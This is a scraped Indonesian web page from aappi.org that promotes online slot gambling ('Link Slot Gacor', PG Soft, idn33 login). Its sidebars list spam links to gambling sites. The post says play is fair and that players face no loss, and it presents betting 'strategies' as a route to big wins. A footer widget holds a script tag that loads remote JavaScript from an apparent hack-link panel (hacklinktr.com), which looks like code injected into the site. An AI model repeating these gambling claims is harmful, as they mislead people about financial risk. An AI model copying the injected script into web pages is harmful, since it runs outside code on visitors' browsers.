</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/bonus-link-slot-gacor-pg-soft/" aria-hidden="true" tabindex="-1"><img width="1000" height="600" src="https://www.aappi.org/wp-content/uploads/2025/06/453-magic-lamps-0300u.jpg" class=" post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2025/06/453-magic-lamps-0300u.jpg 1000w, https://www.aappi.org/wp-content/uploads/2025/06/453-magic-lamps-0300u-300x180.jpg 300w, https://www.aappi.org/wp-content/uploads/2025/06/453-magic-lamps-0300u-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p>Di tengah maraknya dunia hiburan digital, permainan slot online terus mencuri perhatian para pecinta game daring, terutama karena kemudahan akses dan tawaran keuntungan yang menggiurkan. Tahun 2025 menjadi tahun keemasan bagi para pemula yang ingin menjajal keberuntungan, terutama lewat bonus-bonus fantastis dari provider ternama seperti PG Soft yang menghadirkan slot dengan sistem hadiah terbaik dan visual yang memukau.</p>
<p>Dengan sistem permainan yang terus diperbarui dan fitur interaktif yang memanjakan mata, Link <span style="color: #ff6600;"><a style="color: #ff6600;" href="https://idn33amp.com">idn33 login</a></span> Slot Gacor Terbaru menawarkan lebih dari sekadar hiburan. Ini adalah pintu menuju potensi penghasilan besar, dan bagi pemain baru, setiap langkah awal bisa dimulai dengan bonus pendaftaran yang langsung menggandakan modal.</p>
<h2><strong>Daya Tarik Bonus Harian dan Promo Menantang</strong></h2>
<p>Yang membuat slot online begitu menggoda bukan hanya karena tampilannya yang penuh warna, tapi juga keberagaman fitur seperti free spin, multiplier, dan mini game bonus yang semuanya bisa memutar keberuntungan dalam hitungan detik. Bagi pemain pemula, bonus member baru menjadi magnet utama karena cukup dengan mendaftar dan deposit kecil, saldo bisa langsung dilipatgandakan oleh sistem.</p>
<p>Promo-promo lain seperti cashback setiap minggu, rollingan harian yang langsung masuk ke saldo, hingga turnamen spesial dengan hadiah jutaan rupiah, membuat suasana bermain jadi makin panas dan bersemangat. Dengan mekanisme yang fair dan transparan, pemain bisa menikmati semua keuntungan ini tanpa harus takut tertipu atau terjebak sistem yang tidak masuk akal.</p>
<ul>
<li><strong>Koleksi Provider Terpercaya Dalam Satu Platform</strong></li>
</ul>
<p>Situs Link Slot Gacor Terbaru tidak hanya menghadirkan PG Soft sebagai andalan, tetapi juga menggandeng sejumlah nama besar lain seperti Pragmatic Play, Joker Gaming, Habanero, dan Spade Gaming. Setiap provider membawa gaya khas masing-masing yang menjamin pengalaman bermain yang berbeda di setiap mesin slot yang dimainkan.</p>
<p>Misalnya, game legendaris seperti Sweet Bonanza dan Gates of Olympus dikenal karena ritme permainannya yang cepat serta potensi maxwin yang besar. Di sisi lain, Starlight Princess menyuguhkan kombinasi antara tampilan anime dan fitur pengganda hingga ratusan kali lipat dari nilai taruhan. Inilah alasan kenapa banyak pemain mengincar game-game dari provider ternama: karena keadilan, kenyamanan, dan keuntungan nyata yang sudah terbukti.</p>
<ul>
<li><strong>Strategi Cerdas Menuju Maxwin</strong></li>
</ul>
<p>Bermain slot bukan sekadar soal menekan tombol spin. Dibutuhkan strategi dan observasi yang cermat. Pemain dianjurkan untuk memulai dengan nominal taruhan yang kecil sambil memantau pola permainan. Setelah mengenali ritme mesin, barulah naikkan taruhan secara bertahap untuk memaksimalkan peluang kemenangan.</p>
<p>Menggunakan bonus secara efektif juga termasuk dalam strategi penting. Jangan biarkan promo hanya menjadi pajangan. Klaim dan manfaatkan sebaik mungkin, apalagi jika tersedia tanpa syarat turnover yang tinggi. Beberapa situs bahkan memberikan fitur auto claim yang memudahkan pemain untuk tidak melewatkan satupun kesempatan.</p>
<ul>
<li><strong>Keuntungan Jangka Panjang Bagi Member Setia</strong></li>
</ul>
<p>Pemain lama pun tak dibiarkan begitu saja. Situs yang profesional akan menghadirkan program loyalitas seperti bonus mingguan khusus VIP, sistem poin yang bisa ditukar hadiah, serta program referral yang memberi penghasilan tambahan hanya dengan mengajak teman bergabung.</p>
<p>Dengan sistem seperti ini, setiap pemain akan merasa dihargai dan termotivasi untuk terus bermain. Tidak ada kata rugi jika kamu bergabung di platform yang sudah memiliki sistem loyalitas yang kuat dan terbukti memberi benefit nyata untuk para member aktifnya.</p>
<h3><strong>Pilih Situs Terpercaya, Rasakan Sensasi Menang</strong></h3>
<p>Bergabung dengan Link idn33 login Slot Gacor Terbaru dari PG Soft adalah langkah cerdas, bukan sekadar coba-coba. Situs-situs resmi biasanya dilengkapi dengan sistem keamanan berlapis, proses deposit dan withdraw yang cepat, serta layanan pelanggan yang responsif selama dua puluh empat jam penuh.</p>
<p>Ini adalah jaminan mutlak bahwa pengalaman bermain kamu akan berjalan mulus tanpa hambatan. Jika kamu sudah lama penasaran dengan dunia slot online, tahun ini adalah waktu terbaik untuk mencobanya. Tidak hanya karena hadiah yang besar, tetapi juga karena dukungan dari teknologi terkini yang membuat permainan semakin fair dan seru.</p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="active" ><a href="https://www.aappi.org/category/judi-online/" aria-current="page"><span class="screen-reader-text">Page</span> 1</a></li>
<li><a href="https://www.aappi.org/category/judi-online/page/2/"><span class="screen-reader-text">Page</span> 2</a></li>
<li><a href="https://www.aappi.org/category/judi-online/page/3/"><span class="screen-reader-text">Page</span> 3</a></li>
<li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> &#x02026;</li> 
<li><a href="https://www.aappi.org/category/judi-online/page/7/"><span class="screen-reader-text">Page</span> 7</a></li>
<li class="pagination-next"><a href="https://www.aappi.org/category/judi-online/page/2/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.aappi.org/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.aappi.org/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Website Rekomendasi 1</h3>
<div class="textwidget custom-html-widget"><a href="https://bawarejeki.xyz/">Jaguar33</a>
<br>
<a href="http://drchristophermetzler.com/">Tesla338</a>
<br></div></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Website Rekomendasi 2</h3>
<div class="textwidget custom-html-widget"><a href="https://camcavetxegiacao.com/">agen gacor</a>
<br>
<a href="https://makingyougreat.com/">daftar slot</a>
<br>
<a href="https://seowebsitereview.com/">game slot</a>
<br>
<a href="https://shariaagency.com/">game slot online</a>
<br>
<a href="https://activelivenews.com/">judi online</a>
<br>
<a href="https://pearsonpond.com/">judi resmi</a>
<br>
<a href="https://blouinartinfocorp.com/">judi slot</a>
<br>
<a href="https://dataroomcorp.com/">judi slot online</a>
<br>
<a href="https://dataroomtv.com/">link slot</a>
<br>
<a href="https://dataroomteam.com/">link slot gacor</a>
<br></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.aappi.org/kenali-peran-scatter-hitam-slot-gacor/">Kenali Peran dan Fungsi Scatter Hitam dalam Permainan Slot Online Gacor</a>
									</li>
											<li>
					<a href="https://www.aappi.org/judi-slot-online-wild-west-gold/">Kenali Daya Tarik Permainan Judi Slot Online Resmi Wild West Gold</a>
									</li>
											<li>
					<a href="https://www.aappi.org/memahami-faktor-situs-slot-online/">Memahami Faktor Penentu Kemenangan di Situs Slot Online</a>
									</li>
											<li>
					<a href="https://www.aappi.org/potensi-kemenangan-situs-judi-slot/">Potensi Kemenangan di Situs Judi Slot Mustang303</a>
									</li>
											<li>
					<a href="https://www.aappi.org/kesalahan-pemula-saat-bermain-slot/">Kesalahan Umum Pemula Saat Bermain di Situs Slot Gacor Maxwin Gampang Menang</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.aappi.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.aappi.org/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.aappi.org/category/informasi/">Informasi</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://www.aappi.org/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.aappi.org/category/rtp-slots/">RTP Slots</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.aappi.org/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.aappi.org/category/sportsbook/">sportsbook</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.aappi.org/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.aappi.org/category/trik/">Trik</a>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h3 class="widgettitle widget-title">Archives</h3>

			<ul>
					<li><a href='https://www.aappi.org/2026/01/'>January 2026</a></li>
	<li><a href='https://www.aappi.org/2025/12/'>December 2025</a></li>
	<li><a href='https://www.aappi.org/2025/11/'>November 2025</a></li>
	<li><a href='https://www.aappi.org/2025/10/'>October 2025</a></li>
	<li><a href='https://www.aappi.org/2025/09/'>September 2025</a></li>
	<li><a href='https://www.aappi.org/2025/08/'>August 2025</a></li>
	<li><a href='https://www.aappi.org/2025/07/'>July 2025</a></li>
	<li><a href='https://www.aappi.org/2025/06/'>June 2025</a></li>
	<li><a href='https://www.aappi.org/2025/05/'>May 2025</a></li>
	<li><a href='https://www.aappi.org/2025/04/'>April 2025</a></li>
	<li><a href='https://www.aappi.org/2025/03/'>March 2025</a></li>
	<li><a href='https://www.aappi.org/2025/02/'>February 2025</a></li>
	<li><a href='https://www.aappi.org/2025/01/'>January 2025</a></li>
	<li><a href='https://www.aappi.org/2024/12/'>December 2024</a></li>
	<li><a href='https://www.aappi.org/2024/11/'>November 2024</a></li>
	<li><a href='https://www.aappi.org/2024/10/'>October 2024</a></li>
	<li><a href='https://www.aappi.org/2024/08/'>August 2024</a></li>
	<li><a href='https://www.aappi.org/2024/07/'>July 2024</a></li>
	<li><a href='https://www.aappi.org/2024/06/'>June 2024</a></li>
	<li><a href='https://www.aappi.org/2024/05/'>May 2024</a></li>
	<li><a href='https://www.aappi.org/2024/04/'>April 2024</a></li>
	<li><a href='https://www.aappi.org/2024/03/'>March 2024</a></li>
	<li><a href='https://www.aappi.org/2024/02/'>February 2024</a></li>
	<li><a href='https://www.aappi.org/2024/01/'>January 2024</a></li>
	<li><a href='https://www.aappi.org/2023/12/'>December 2023</a></li>
	<li><a href='https://www.aappi.org/2023/09/'>September 2023</a></li>
	<li><a href='https://www.aappi.org/2023/04/'>April 2023</a></li>
	<li><a href='https://www.aappi.org/2022/12/'>December 2022</a></li>
	<li><a href='https://www.aappi.org/2022/11/'>November 2022</a></li>
	<li><a href='https://www.aappi.org/2022/09/'>September 2022</a></li>
	<li><a href='https://www.aappi.org/2022/08/'>August 2022</a></li>
	<li><a href='https://www.aappi.org/2022/04/'>April 2022</a></li>
	<li><a href='https://www.aappi.org/2022/03/'>March 2022</a></li>
	<li><a href='https://www.aappi.org/2022/02/'>February 2022</a></li>
	<li><a href='https://www.aappi.org/2022/01/'>January 2022</a></li>
	<li><a href='https://www.aappi.org/2021/12/'>December 2021</a></li>
	<li><a href='https://www.aappi.org/2021/11/'>November 2021</a></li>
	<li><a href='https://www.aappi.org/2021/10/'>October 2021</a></li>
	<li><a href='https://www.aappi.org/2021/09/'>September 2021</a></li>
	<li><a href='https://www.aappi.org/2021/08/'>August 2021</a></li>
	<li><a href='https://www.aappi.org/2021/07/'>July 2021</a></li>
	<li><a href='https://www.aappi.org/2021/06/'>June 2021</a></li>
	<li><a href='https://www.aappi.org/2021/05/'>May 2021</a></li>
			</ul>

			</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://hacklinktr.com/panelhacklinktr/869.js"></script>
</div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright © 2024 aappi | All Rights Reserved</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/altitude-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.aappi.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aappi.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/themes/altitude-pro/js/global.js?ver=1.0.0" id="altitude-global-js"></script>
<script type="text/javascript" id="altitude-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
//# sourceURL=altitude-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aappi.org/wp-content/themes/altitude-pro/js/responsive-menus.min.js?ver=1.2.2" id="altitude-responsive-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aappi.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aappi.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad8c60b007f443eb849a374277330499","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
